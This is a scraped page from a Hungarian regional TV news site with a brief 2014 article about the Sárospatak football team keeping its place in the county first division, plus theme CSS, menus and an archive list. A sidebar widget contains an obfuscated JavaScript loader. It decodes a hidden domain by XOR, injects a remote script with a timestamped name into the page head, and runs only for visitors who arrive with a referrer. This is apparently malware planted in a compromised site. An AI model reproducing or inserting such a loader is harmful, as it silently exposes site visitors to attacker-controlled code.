#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-46755 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Megyei első osztályban Sárospatak labdarúgócsapata</span></div>
		

		
		<article class="post-listing post-46755 post type-post status-publish format-standard has-post-thumbnail  category-hirek" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Megyei első osztályban Sárospatak labdarúgócsapata</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,256 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>A labdarúgó világbajnokság most kezdődött, míg a 2013-2014-es szezon nemrég fejeződött be a Sárospataki Torna Club labdarúgócsapatának. A fiúk boldogok lehetnek, hiszen az elmúlt évi visszasorolás után bizonyították, hogy helyük van az első osztályban. Csütörtök este közönségtalálkozót tartottak, ahol közösen nézték a vb nyitómérkőzését a Makovecz téren.<span id="more-46755"></span></p>
<p><iframe width="618" height="464" src="https://www.youtube.com/embed/dg_eyBIZRHI?feature=oembed" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/megyei-elso-osztalyban-sarospatak-labdarugocsapata/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=46755" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Megyei+els%C5%91+oszt%C3%A1lyban+S%C3%A1rospatak+labdar%C3%BAg%C3%B3csapata&url=http://www.zemplentv.hu/?p=46755" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=46755&amp;name=Megyei+els%C5%91+oszt%C3%A1lyban+S%C3%A1rospatak+labdar%C3%BAg%C3%B3csapata" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2014-06-17T21:08:50+00:00","datePublished":"2014-06-17T21:08:50+00:00","dateModified":"2014-06-17T21:08:50+00:00","headline":"Megyei els\u0151 oszt\u00e1lyban S\u00e1rospatak labdar\u00fag\u00f3csapata","name":"Megyei els\u0151 oszt\u00e1lyban S\u00e1rospatak labdar\u00fag\u00f3csapata","keywords":[],"url":"http:\/\/www.zemplentv.hu\/megyei-elso-osztalyban-sarospatak-labdarugocsapata\/","description":"A labdar\u00fag\u00f3 vil\u00e1gbajnoks\u00e1g most kezd\u0151d\u00f6tt, m\u00edg a 2013-2014-es szezon nemr\u00e9g fejez\u0151d\u00f6tt be a S\u00e1rospataki Torna Club labdar\u00fag\u00f3csapat\u00e1nak. A fi\u00fak boldogok lehetnek, hiszen az elm\u00falt \u00e9vi visszasorol\u00e1s ut\u00e1","copyrightYear":"2014","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/megyei-elso-osztalyban-sarospatak-labdarugocsapata\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"A labdar\u00fag\u00f3 vil\u00e1gbajnoks\u00e1g most kezd\u0151d\u00f6tt, m\u00edg a 2013-2014-es szezon nemr\u00e9g fejez\u0151d\u00f6tt be a S\u00e1rospataki Torna Club labdar\u00fag\u00f3csapat\u00e1nak. A fi\u00fak boldogok lehetnek, hiszen az elm\u00falt \u00e9vi visszasorol\u00e1s ut\u00e1n bizony\u00edtott\u00e1k, hogy hely\u00fck van az els\u0151 oszt\u00e1lyban. Cs\u00fct\u00f6rt\u00f6k este k\u00f6z\u00f6ns\u00e9gtal\u00e1lkoz\u00f3t tartottak, ahol k\u00f6z\u00f6sen n\u00e9zt\u00e9k a vb nyit\u00f3m\u00e9rk\u0151z\u00e9s\u00e9t a Makovecz t\u00e9ren.\n\nhttp:\/\/youtu.be\/dg_eyBIZRHI\n\n\n\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/jo-utemben-halad-a-maszofal-epitese-satoraljaujhelyen/" rel="prev"><span>Előző</span> Jó ütemben halad a mászófal építése Sátoraljaújhelyen</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/csaladi-nap-es-mufuves-focipalya-avato-a-kisrefiben/" rel="next"><span>Köv..</span> Családi nap és műfüves focipálya avató a Kisrefiben</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
